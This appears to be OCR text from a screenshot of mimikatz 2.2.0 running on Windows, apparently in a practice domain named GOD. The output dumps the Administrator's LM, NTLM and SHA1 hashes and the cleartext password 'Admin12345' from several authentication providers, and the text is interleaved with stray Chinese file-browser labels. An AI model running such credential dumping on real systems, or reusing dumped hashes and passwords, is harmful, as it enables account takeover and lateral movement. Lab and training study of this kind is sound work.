 x64
mimikatz_trunk x64
搜索 x64
组织 打开 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的
库
视频
图片
文档
音乐
计算机
网络
mimikatz 2.2.0 x64 (oe.eo)
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : ac804745ee68ebea48116059303a4365
* NTLM : ccef208c6485269c20db2cad21734fe7
* SHA1 : 58d1a25c09f4ee98209941b2b333fbe477d472a9
tspkg :
* Username : Administrator
* Domain : GOD
* Password : Admin12345
wdigest :
* Username : Administrator
* Domain : GOD
* Password : Admin12345
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : Admin12345
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : OWA2010CN-GOD$
Domain : GOD
mimikatz.exe 修改日期: 2021/7/29 21:34 创建日期: 2021/9/9 20:18
应用程序 大小: 1.29 MB
器